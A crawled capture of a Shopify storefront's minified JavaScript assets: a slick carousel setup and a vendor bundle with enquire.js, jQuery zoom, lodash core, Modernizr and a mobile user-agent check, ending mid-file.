

--- FILE ---
content_type: text/javascript
request_url: https://shopsockysock.com/cdn/shop/t/17/assets/app.js?v=100786913808624151751628743783
body_size: -561
content:
$(document).ready(function(){$(".foure_image_slide").slick({slidesToShow:4,speed:1500,autoplay:!0,responsive:[{breakpoint:1200,settings:{slidesToShow:3}},{breakpoint:991,settings:{slidesToShow:2}},{breakpoint:767,settings:{slidesToShow:1}}]})});
//# sourceMappingURL=/cdn/shop/t/17/assets/app.js.map?v=100786913808624151751628743783


--- FILE ---
content_type: text/javascript
request_url: https://shopsockysock.com/cdn/shop/t/17/assets/vendor.js?v=172112159493104092271628760744
body_size: 25657
content:
!function(t,e,i){var o=window.matchMedia;"undefined"!=typeof module&&module.exports?module.exports=i(o):"function"==typeof define&&define.amd?define(function(){return e[t]=i(o)}):e[t]=i(o)}("enquire",this,function(o){"use strict";function n(t,e){for(var i=0,o=t.length;i<o&&!1!==e(t[i],i);i++);}function s(t){return"function"==typeof t}function e(t){(this.options=t).deferSetup||this.setup()}function r(t,e){this.query=t,this.isUnconditional=e,this.handlers=[],this.mql=o(t);var i=this;this.listener=function(t){i.mql=t,i.assess()},this.mql.addListener(this.listener)}function t(){if(!o)throw new Error("matchMedia not present, legacy browsers require a polyfill");this.queries={},this.browserIsIncapable=!o("only all").matches}return e.prototype={setup:function(){this.options.setup&&this.options.setup(),this.initialised=!0},on:function(){this.initialised||this.setup(),this.options.match&&this.options.match()},off:function(){this.options.unmatch&&this.options.unmatch()},destroy:function(){this.options.destroy?this.options.destroy():this.off()},equals:function(t){return this.options===t||this.options.match===t}},r.prototype={addHandler:function(t){t=new e(t);this.handlers.push(t),this.matches()&&t.on()},removeHandler:function(i){var o=this.handlers;n(o,function(t,e){return t.equals(i)?(t.destroy(),!o.splice(e,1)):void 0})},matches:function(){return this.mql.matches||this.isUnconditional},clear:function(){n(this.handlers,function(t){t.destroy()}),this.mql.removeListener(this.listener),this.handlers.length=0},assess:function(){var e=this.matches()?"on":"off";n(this.handlers,function(t){t[e]()})}},t.prototype={register:function(e,t,i){var o=this.queries,i=i&&this.browserIsIncapable;return o[e]||(o[e]=new r(e,i)),s(t)&&(t={match:t}),i=t,"[object Array]"===Object.prototype.toString.apply(i)||(t=[t]),n(t,function(t){s(t)&&(t={match:t}),o[e].addHandler(t)}),this},unregister:function(t,e){var i=this.queries[t];return i&&(e?i.removeHandler(e):(i.clear(),delete this.queries[t])),this}},new t}),function(h){var o={url:!1,callback:!1,target:!1,duration:120,on:"mouseover",touch:!0,onZoomIn:!1,onZoomOut:!1,magnify:1};h.zoom=function(t,e,i,o){var n,s,r,l,a,c,d,u=h(t),p=u.css("position"),f=h(e);return t.style.position=/(absolute|fixed)/.test(p)?p:"relative",t.style.overflow="hidden",i.style.width=i.style.height="",h(i).addClass("zoomImg").css({position:"absolute",top:0,left:0,opacity:0,width:i.width*o,height:i.height*o,border:"none",maxWidth:"none",maxHeight:"none"}).appendTo(t),{init:function(){s=u.outerWidth(),n=u.outerHeight(),r=e===t?(l=s,n):(l=f.outerWidth(),f.outerHeight()),a=(i.width-s)/l,c=(i.height-n)/r,d=f.offset()},move:function(t){var e=t.pageX-d.left,t=t.pageY-d.top,t=Math.max(Math.min(t,r),0),e=Math.max(Math.min(e,l),0);i.style.left=e*-a+"px",i.style.top=t*-c+"px"}}},h.fn.zoom=function(i){return this.each(function(){var n=h.extend({},o,i||{}),s=n.target&&h(n.target)[0]||this,t=this,r=h(t),l=document.createElement("img"),a=h(l),c="mousemove.zoom",d=!1,u=!1;if(!n.url){var e=t.querySelector("img");if(e&&(n.url=e.getAttribute("data-src")||e.currentSrc||e.src),!n.url)return}r.one("zoom.destroy",function(t,e){r.off(".zoom"),s.style.position=t,s.style.overflow=e,l.onload=null,a.remove()}.bind(this,s.style.position,s.style.overflow)),l.onload=function(){function e(t){o.init(),o.move(t),a.stop().fadeTo(h.support.opacity?n.duration:0,1,!!h.isFunction(n.onZoomIn)&&n.onZoomIn.call(l))}function i(){a.stop().fadeTo(n.duration,0,!!h.isFunction(n.onZoomOut)&&n.onZoomOut.call(l))}var o=h.zoom(s,t,l,n.magnify);"grab"===n.on?r.on("mousedown.zoom",function(t){1===t.which&&(h(document).one("mouseup.zoom",function(){i(),h(document).off(c,o.move)}),e(t),h(document).on(c,o.move),t.preventDefault())}):"click"===n.on?r.on("click.zoom",function(t){return d?void 0:(d=!0,e(t),h(document).on(c,o.move),h(document).one("click.zoom",function(){i(),d=!1,h(document).off(c,o.move)}),!1)}):"toggle"===n.on?r.on("click.zoom",function(t){d?i():e(t),d=!d}):"mouseover"===n.on&&(o.init(),r.on("mouseenter.zoom",e).on("mouseleave.zoom",i).on(c,o.move)),n.touch&&r.on("touchstart.zoom",function(t){t.preventDefault(),u?(u=!1,i()):(u=!0,e(t.originalEvent.touches[0]||t.originalEvent.changedTouches[0]))}).on("touchmove.zoom",function(t){t.preventDefault(),o.move(t.originalEvent.touches[0]||t.originalEvent.changedTouches[0])}).on("touchend.zoom",function(t){t.preventDefault(),u&&(u=!1,i())}),h.isFunction(n.callback)&&n.callback.call(l)},l.setAttribute("role","presentation"),l.alt="",l.src=n.url})},h.fn.zoom.defaults=o}(window.jQuery),function(){function l(t,e){for(var i=-1,o=e.length,n=t.length;++i<o;)t[n+i]=e[i];return t}function e(t,e,i){for(var o=-1,n=t.length;++o<n;){var s,r,l=t[o],a=e(l);null!=a&&(s===V?a==a:i(a,s))&&(s=a,r=l)}return r}function t(t){return t&&t.Object===Object?t:null}function i(t){return it[t]}function u(t){var e=!1;if(null!=t&&"function"!=typeof t.toString)try{e=!!(t+"")}catch(t){}return e}function c(t,e){return-1<(t="number"==typeof t||et.test(t)?+t:-1)&&0==t%1&&t<(null==e?9007199254740991:e)}function s(t){if(U(t)&&!zt(t)){if(t instanceof o)return t;if(ft.call(t,"__wrapped__")){var e=new o(t.__wrapped__,t.__chain__);return e.__actions__=T(t.__actions__),e}}return new o(t)}function o(t,e){this.__wrapped__=t,this.__actions__=[],this.__chain__=!!e}function n(t,e,i,o){var n;return(n=t===V)||(n=(t===(n=pt[i])||t!=t&&n!=n)&&!ft.call(o,i)),n?e:t}function r(t){return M(t)?wt(t):{}}function a(t,e,i){if("function"!=typeof t)throw new TypeError("Expected a function");return setTimeout(function(){t.apply(V,i)},e)}function d(t,o){var n=[];return $t(t,function(t,e,i){o(t,e,i)&&n.push(t)}),n}function p(t,e,i,o){o=o||[];for(var n=-1,s=t.length;++n<s;){var r=t[n];0<e&&U(r)&&L(r)&&(i||zt(r)||I(r))?1<e?p(r,e-1,i,o):l(o,r):i||(o[o.length]=r)}return o}function f(t,e){return t&&xt(t,e,B)}function h(e,t){return d(t,function(t){return q(e[t])})}function v(t,e,i,o,n){return t===e||(null==t||null==e||!M(t)&&!U(e)?t!=t&&e!=e:function(e,t,i,o,n,s){var r=zt(e),l=zt(t),a="[object Array]",c="[object Array]";r||"[object Arguments]"==(a=vt.call(e))&&(a="[object Object]"),l||"[object Arguments]"==(c=vt.call(t))&&(c="[object Object]");var d="[object Object]"==a&&!u(e),l="[object Object]"==c&&!u(t);return!(c=a==c)||r||d?2&n||(a=d&&ft.call(e,"__wrapped__"),l=l&&ft.call(t,"__wrapped__"),!a&&!l)?!!c&&(s=s||[],(a=_(s,function(t){return t[0]===e}))&&a[1]?a[1]==t:(s.push([e,t]),t=(r?function(t,e,i,o,n,s){var r=-1,l=1&n,a=t.length,c=e.length;if(a!=c&&!(2&n&&a<c))return!1;for(c=!0;++r<a;){var d=t[r],u=e[r];if(void 0!==V){c=!1;break}if(l){if(!S(e,function(t){return d===t||i(d,t,o,n,s)})){c=!1;break}}else if(d!==u&&!i(d,u,o,n,s)){c=!1;break}}return c}:function(t,e,i,o,n,s){var r=2&n,l=B(t),a=l.length,c=B(e).length;if(a!=c&&!r)return!1;for(var d=a;d--;){var u=l[d];if(!(r?u in e:ft.call(e,u)))return!1}for(c=!0;++d<a;){var u=l[d],p=t[u],f=e[u];if(void 0!==V||p!==f&&!i(p,f,o,n,s)){c=!1;break}r=r||"constructor"==u}return c&&!r&&(i=t.constructor,o=e.constructor,i!=o&&"constructor"in t&&"constructor"in e&&!("function"==typeof i&&i instanceof i&&"function"==typeof o&&o instanceof o)&&(c=!1)),c})(e,t,i,o,n,s),s.pop(),t)):i(a?e.value():e,l?t.value():t,o,n,s):function(t,e,i){switch(i){case"[object Boolean]":case"[object Date]":return+t==+e;case"[object Error]":return t.name==e.name&&t.message==e.message;case"[object Number]":return t!=+t?e!=+e:t==+e;case"[object RegExp]":case"[object String]":return t==e+""}return!1}(e,t,a)}(t,e,v,i,o,n))}function m(t){var e=typeof t;return"function"==e?t:null==t?G:("object"==e?w:k)(t)}function y(t){var e,i=[];for(e in t=null==t?t:Object(t))i.push(e);return i}function g(t,o){var n=-1,s=L(t)?Array(t.length):[];return $t(t,function(t,e,i){s[++n]=o(t,e,i)}),s}function w(o){var n=B(o);return function(t){var e=n.length;if(null==t)return!e;for(t=Object(t);e--;){var i=n[e];if(!(i in t&&v(o[i],t[i],V,3)))return!1}return!0}}function k(e){return function(t){return null==t?V:t[e]}}function b(t,e,i){var o=-1,n=t.length;for(e<0&&(e=n<-e?0:n+e),(i=n<i?n:i)<0&&(i+=n),n=i<e?0:i-e>>>0,e>>>=0,i=Array(n);++o<n;)i[o]=t[o+e];return i}function T(t){return b(t,0,t.length)}function S(t,o){var n;return $t(t,function(t,e,i){return!(n=o(t,e,i))}),!!n}function $(t,e,i,o){i=i||{};for(var n=-1,s=e.length;++n<s;){var r=e[n],l=o?o(i[r],t[r],r,i,t):t[r],a=i,c=a[r];ft.call(a,r)&&(c===l||c!=c&&l!=l)&&(l!==V||r in a)||(a[r]=l)}return i}function x(r){return H(function(t,e){var i=-1,o=e.length,n="function"==typeof(n=1<o?e[o-1]:V)?(o--,n):V;for(t=Object(t);++i<o;){var s=e[i];s&&r(t,s,i,n)}return t})}function C(l,a,c){if("function"!=typeof l)throw new TypeError("Expected a function");var i,d=(i=l,function(){var t=arguments,e=r(i.prototype);return M(t=i.apply(e,t))?t:e});return function t(){for(var e=-1,i=arguments.length,o=-1,n=c.length,s=Array(n+i),r=this&&this!==dt&&this instanceof t?d:l;++o<n;)s[o]=c[o];for(;i--;)s[o++]=arguments[++e];return r.apply(a,s)}}function A(t){var e=t?t.length:V;if(N(e)&&(zt(t)||F(t)||I(t))){t=String;for(var i=-1,o=Array(e);++i<e;)o[i]=t(i);e=o}else e=null;return e}function j(t){var e=t&&t.constructor;return t===(e=q(e)&&e.prototype||pt)}function E(t){return t?t[0]:V}function _(t,e){return t=t,o=m(e),$t(t,function(t,e,i){return o(t,e,i)?(n=t,!1):void 0}),n;var o,n}function O(t,e){return $t(t,"function"==typeof e?e:G)}function z(t,e,i){return o=t,n=m(e),s=i,r=arguments.length<3,$t(o,function(t,e,i){s=r?(r=!1,t):n(s,t,e,i)}),s;var o,n,s,r}function P(t,e){var i;if("function"!=typeof e)throw new TypeError("Expected a function");return t=Pt(t),function(){return 0<--t&&(i=e.apply(this,arguments)),t<=1&&(e=V),i}}function H(n){var s;if("function"!=typeof n)throw new TypeError("Expected a function");return s=St(s===V?n.length-1:Pt(s),0),function(){for(var t=arguments,e=-1,i=St(t.length-s,0),o=Array(i);++e<i;)o[e]=t[s+e];for(i=Array(s+1),e=-1;++e<s;)i[e]=t[e];return i[s]=o,n.apply(this,i)}}function D(t,e){return e<t}function I(t){return U(t)&&L(t)&&ft.call(t,"callee")&&(!kt.call(t,"callee")||"[object Arguments]"==vt.call(t))}function L(t){return null!=t&&!("function"==typeof t&&q(t))&&N(At(t))}function q(t){return"[object Function]"==(t=M(t)?vt.call(t):"")||"[object GeneratorFunction]"==t}function N(t){return"number"==typeof t&&-1<t&&0==t%1&&t<=9007199254740991}function M(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}function U(t){return!!t&&"object"==typeof t}function W(t){return"number"==typeof t||U(t)&&"[object Number]"==vt.call(t)}function F(t){return"string"==typeof t||!zt(t)&&U(t)&&"[object String]"==vt.call(t)}function R(t,e){return t<e}function X(t){return"string"==typeof t?t:null==t?"":t+""}function B(t){var e=j(t);if(!e&&!L(t))return Tt(Object(t));var i,o=A(t),n=!!o,s=(o=o||[]).length;for(i in t)!ft.call(t,i)||n&&("length"==i||c(i,s))||e&&"constructor"==i||o.push(i);return o}function Y(t){for(var e=-1,i=j(t),o=y(t),n=o.length,s=A(t),r=!!s,l=(s=s||[]).length;++e<n;){var a=o[e];r&&("length"==a||c(a,l))||"constructor"==a&&(i||!ft.call(t,a))||s.push(a)}return s}function Z(t){return t?g(B(e=t),function(t){return e[t]}):[];var e}function G(t){return t}function Q(o,e,t){var i=B(e),n=h(e,i);null!=t||M(e)&&(n.length||!i.length)||(t=e,e=o,o=this,n=h(e,B(e)));var s=!(M(t)&&"chain"in t)||t.chain,r=q(o);return $t(n,function(t){var i=e[t];o[t]=i,r&&(o.prototype[t]=function(){var t=this.__chain__;if(s||t){var e=o(this.__wrapped__);return(e.__actions__=T(this.__actions__)).push({func:i,args:arguments,thisArg:o}),e.__chain__=t,e}return i.apply(o,l([this.value()],arguments))})}),o}var V,J,K=/[&<>"'`]/g,tt=RegExp(K.source),et=/^(?:0|[1-9]\d*)$/,it={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","`":"&#96;"},ot={function:!0,object:!0},nt=ot[typeof exports]&&exports&&!exports.nodeType?exports:V,st=ot[typeof module]&&module&&!module.nodeType?module:V,rt=st&&st.exports===nt?nt:V,lt=t(ot[typeof self]&&self),at=t(ot[typeof window]&&window),ct=t(ot[typeof this]&&this),dt=t(nt&&st&&"object"==typeof global&&global)||at!==(ct&&ct.window)&&at||lt||ct||Function("return this")(),ut=Array.prototype,pt=Object.prototype,ft=pt.hasOwnProperty,ht=0,vt=pt.toString,mt=dt._,yt=dt.Reflect,gt=yt?yt.f:V,wt=Object.create,kt=pt.propertyIsEnumerable,bt=dt.isFinite,Tt=Object.keys,St=Math.max,$t=(J=f,function(t,e){if(null==t)return t;if(!L(t))return J(t,e);for(var i=t.length,o=-1,n=Object(t);++o<i&&!1!==e(n[o],o,n););return t}),xt=function(t,e,i){for(var o=-1,n=Object(t),s=(i=i(t)).length;s--;){var r=i[++o];if(!1===e(n[r],r,n))break}return t};gt&&!kt.call({valueOf:1},"valueOf")&&(y=function(t){t=gt(t);for(var e,i=[];!(e=t.next()).done;)i.push(e.value);return i});var Ct,At=k("length"),jt=H(function(t,e){return zt(t)||(t=null==t?[]:[Object(t)]),p(e,1),l(T(t),Z)}),Et=H(C),_t=H(function(t,e){return a(t,1,e)}),Ot=H(function(t,e,i){return a(t,Ht(e)||0,i)}),zt=Array.isArray,Pt=Number,Ht=Number,Dt=x(function(t,e){$(e,B(e),t)}),It=x(function(t,e){$(e,Y(e),t)}),Lt=x(function(t,e,i,o){$(e,Y(e),t,o)}),ot=H(function(t){return t.push(V,n),Lt.apply(V,t)}),ct=H(function(t,e){return null==t?{}:(i=t,e=p(e,1),i=Object(i),z(e,function(t,e){return e in i&&(t[e]=i[e]),t},{}));var i}),yt=m;(o.prototype=r(s.prototype)).constructor=o,s.assignIn=It,s.before=P,s.bind=Et,s.chain=function(t){return(t=s(t)).__chain__=!0,t},s.compact=function(t){return d(t,Boolean)},s.concat=jt,s.create=function(t,e){t=r(t);return e?Dt(t,e):t},s.defaults=ot,s.defer=_t,s.delay=Ot,s.filter=function(t,e){return d(t,m(e))},s.flatten=function(t){return t&&t.length?p(t,1):[]},s.flattenDeep=function(t){return t&&t.length?p(t,1/0):[]},s.iteratee=yt,s.keys=B,s.map=function(t,e){return g(t,m(e))},s.matches=function(t){return w(Dt({},t))},s.mixin=Q,s.negate=function(t){if("function"!=typeof t)throw new TypeError("Expected a function");return function(){return!t.apply(this,arguments)}},s.once=function(t){return P(2,t)},s.pick=ct,s.slice=function(t,e,i){var o=t?t.length:0;return i=i===V?o:+i,o?b(t,null==e?0:+e,i):[]},s.sortBy=function(t,o){var n=0;return o=m(o),g(g(t,function(t,e,i){return{c:t,b:n++,a:o(t,e,i)}}).sort(function(t,e){var i;t:{i=t.a;var o=e.a;if(i!==o){var n=null===i,s=i===V,r=i==i,l=null===o,a=o===V,c=o==o;if(o<i&&!l||!r||n&&!a&&c||s&&c){i=1;break t}if(i<o&&!n||!c||l&&!s&&r||a&&r){i=-1;break t}}i=0}return i||t.b-e.b}),k("c"))},s.tap=function(t,e){return e(t),t},s.thru=function(t,e){return e(t)},s.toArray=function(t){return L(t)?t.length?T(t):[]:Z(t)},s.values=Z,s.extend=It,Q(s,s),s.clone=function(t){return M(t)?zt(t)?T(t):$(t,B(t)):t},s.escape=function(t){return(t=X(t))&&tt.test(t)?t.replace(K,i):t},s.every=function(t,e,i){return t=t,o=m(e=i?V:e),n=!0,$t(t,function(t,e,i){return n=!!o(t,e,i)}),n;var o,n},s.find=_,s.forEach=O,s.has=function(t,e){return null!=t&&ft.call(t,e)},s.head=E,s.identity=G,s.indexOf=function(t,e,i){var o=t?t.length:0;i=((i="number"==typeof i?i<0?St(o+i,0):i:0)||0)-1;for(var n=e==e;++i<o;){var s=t[i];if(n?s===e:s!=s)return i}return-1},s.isArguments=I,s.isArray=zt,s.isBoolean=function(t){return!0===t||!1===t||U(t)&&"[object Boolean]"==vt.call(t)},s.isDate=function(t){return U(t)&&"[object Date]"==vt.call(t)},s.isEmpty=function(t){if(L(t)&&(zt(t)||F(t)||q(t.splice)||I(t)))return!t.length;for(var e in t)if(ft.call(t,e))return!1;return!0},s.isEqual=function(t,e){return v(t,e)},s.isFinite=function(t){return"number"==typeof t&&bt(t)},s.isFunction=q,s.isNaN=function(t){return W(t)&&t!=+t},s.isNull=function(t){return null===t},s.isNumber=W,s.isObject=M,s.isRegExp=function(t){return M(t)&&"[object RegExp]"==vt.call(t)},s.isString=F,s.isUndefined=function(t){return t===V},s.last=function(t){var e=t?t.length:0;return e?t[e-1]:V},s.max=function(t){return t&&t.length?e(t,G,D):V},s.min=function(t){return t&&t.length?e(t,G,R):V},s.noConflict=function(){return dt._===this&&(dt._=mt),this},s.noop=function(){},s.reduce=z,s.result=function(t,e,i){return(e=null==t?V:t[e])===V&&(e=i),q(e)?e.call(t):e},s.size=function(t){return null==t?0:(t=L(t)?t:B(t)).length},s.some=function(t,e,i){return S(t,m(e=i?V:e))},s.uniqueId=function(t){var e=++ht;return X(t)+e},s.each=O,s.first=E,Q(s,(Ct={},f(s,function(t,e){ft.call(s.prototype,e)||(Ct[e]=t)}),Ct),{chain:!1}),s.VERSION="4.5.1",$t("pop join replace reverse split push shift sort splice unshift".split(" "),function(t){var i=(/^(?:replace|split)$/.test(t)?String.prototype:ut)[t],o=/^(?:push|sort|unshift)$/.test(t)?"tap":"thru",n=/^(?:pop|join|replace|shift)$/.test(t);s.prototype[t]=function(){var e=arguments;return n&&!this.__chain__?i.apply(this.value(),e):this[o](function(t){return i.apply(t,e)})}}),s.prototype.toJSON=s.prototype.valueOf=s.prototype.value=function(){return t=this.__wrapped__,z(this.__actions__,function(t,e){return e.func.apply(e.thisArg,l([t],e.args))},t);var t},(at||lt||{})._=s,"function"==typeof define&&"object"==typeof define.amd&&define.amd?define(function(){return s}):nt&&st?(rt&&((st.exports=s)._=s),nt._=s):dt._=s}.call(this),window.mobileCheck=function(){var t,e=!1;return t=navigator.userAgent||navigator.vendor||window.opera,(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(t)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(t.substr(0,4)))&&(e=!0),e},function(p,d,f){function l(t,e){return typeof t===e}function h(t){return"function"!=typeof d.createElement?d.createElement(t):k?d.createElementNS.call(d,"http://www.w3.org/2000/svg",t):d.createElement.apply(d,arguments)}function a(t,e,i){var o,n;for(n in t)if(t[n]in e)return!1===i?t[n]:(o=e[t[n]],l(o,"function")?function(t,e){return function(){return t.apply(e,arguments)}}(o,i||e):o);return!1}function v(t){return t.replace(/([A-Z])/g,function(t,e){return"-"+e.toLowerCase()}).replace(/^ms-/,"-ms-")}function m(t,e,i,o){var n,s,r,l="modernizr",a=h("div"),c=((r=d.body)||((r=h(k?"svg":"body")).fake=!0),r);if(parseInt(i,10))for(;i--;)(n=h("div")).id=o?o[i]:l+(i+1),a.appendChild(n);return(r=h("style")).type="text/css",r.id="s"+l,(c.fake?c:a).appendChild(r),c.appendChild(a),r.styleSheet?r.styleSheet.cssText=t:r.appendChild(d.createTextNode(t)),a.id=l,c.fake&&(c.style.background="",c.style.overflow="hidden",s=w.style.overflow,w.style.overflow="hidden",w.appendChild(c)),t=e(a,t),c.fake?(c.parentNode.removeChild(c),w.style.overflow=s,w.offsetHeight):a.parentNode.removeChild(a),!!t}function c(t,e,i,o){function n(){r&&(delete $.style,delete $.modElem)}if(o=!(void 0===o)&&o,void 0!==i){var s=function(t,e){var i=t.length;if("CSS"in p&&"supports"in p.CSS){for(;i--;)if(p.CSS.supports(v(t[i]),e))return!0;return!1}if("CSSSupportsRule"in p){for(var o=[];i--;)o.push("("+v(t[i])+":"+e+")");return m("@supports ("+(o=o.join(" or "))+") { #modernizr { position: absolute; } }",function(t){return"absolute"==getComputedStyle(t,null).position})}return f}(t,i);if(void 0!==s)return s}for(var r,l,a,c,d,u=["modernizr","tspan","samp"];!$.style&&u.length;)r=!0,$.modElem=h(u.shift()),$.style=$.modElem.style;for(a=t.length,l=0;l<a;l++)if(c=t[l],d=$.style[c],~(""+c).indexOf("-")&&(c=c.replace(/([a-z])-([a-z])/g,function(t,e,i){return e+i.toUpperCase()}).replace(/^-/,"")),$.style[c]!==f){if(o||void 0===i)return n(),"pfx"!=e||c;try{$.style[c]=i}catch(t){}if($.style[c]!=d)return n(),"pfx"!=e||c}return n(),!1}function o(t,e,i,o,n){var s=t.charAt(0).toUpperCase()+t.slice(1),r=(t+" "+b.join(s+" ")+s).split(" ");return l(e,"string")||void 0===e?c(r,e,o,n):a(r=(t+" "+T.join(s+" ")+s).split(" "),e,i)}function t(t,e,i){return o(t,f,f,e,i)}var u=[],y=[],e={_version:"3.3.1",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(t,e){var i=this;setTimeout(function(){e(i[t])},0)},addTest:function(t,e,i){y.push({name:t,fn:e,options:i})},addAsyncTest:function(t){y.push({name:null,fn:t})}},g=function(){};g.prototype=e,(g=new g).addTest("svg",!!d.createElementNS&&!!d.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect);var w=d.documentElement,k="svg"===w.nodeName.toLowerCase(),i="Moz O ms Webkit",b=e._config.usePrefixes?i.split(" "):[];e._cssomPrefixes=b;var T=e._config.usePrefixes?i.toLowerCase().split(" "):[];e._domPrefixes=T;var n={elem:h("modernizr")};g._q.push(function(){delete n.elem});var s,r,S,$={style:n.elem.style};g._q.unshift(function(){delete $.style}),e.testAllProps=o,e.testAllProps=t,g.addTest("flexbox",t("flexBasis","1px",!0)),g.addTest("csstransforms",function(){return-1===navigator.userAgent.indexOf("Android 2.")&&t("transform","scale(1)",!0)}),function(){var t,e,i,o,n,s,r;for(r in y)if(y.hasOwnProperty(r)){if(t=[],(e=y[r]).name&&(t.push(e.name.toLowerCase()),e.options&&e.options.aliases&&e.options.aliases.length))for(i=0;i<e.options.aliases.length;i++)t.push(e.options.aliases[i].toLowerCase());for(o=l(e.fn,"function")?e.fn():e.fn,n=0;n<t.length;n++)1===(s=t[n].split(".")).length?g[s[0]]=o:(!g[s[0]]||g[s[0]]instanceof Boolean||(g[s[0]]=new Boolean(g[s[0]])),g[s[0]][s[1]]=o),u.push((o?"":"no-")+s.join("-"))}}(),s=u,r=w.className,S=g._config.classPrefix||"",k&&(r=r.baseVal),g._config.enableJSClass&&(i=new RegExp("(^|\\s)"+S+"no-js(\\s|$)"),r=r.replace(i,"$1"+S+"js$2")),g._config.enableClasses&&(r+=" "+S+s.join(" "+S),k?w.className.baseVal=r:w.className=r),delete e.addTest,delete e.addAsyncTest;for(var x=0;x<g._q.length;x++)g._q[x]();p.Modernizr=g}(window,document),function(t){t.fn.prepareTransition=function(){return this.each(function(){var 